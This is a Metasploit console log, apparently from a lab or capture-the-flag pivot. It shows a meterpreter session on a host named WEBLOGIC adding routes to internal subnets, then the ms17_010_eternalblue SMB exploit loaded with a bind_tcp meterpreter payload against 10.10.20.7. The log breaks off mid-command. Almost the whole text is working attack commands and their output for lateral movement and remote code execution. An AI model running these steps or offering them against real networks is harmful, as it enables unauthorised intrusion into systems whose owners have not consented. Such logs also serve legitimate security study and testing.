 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEBLOGIC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/smb/smb_ms17
[-] No results from search
[-] Failed to load module: exploit/windows/smb/smb_ms17
msf6 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.20.7
rhost => 10.10.20.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.20.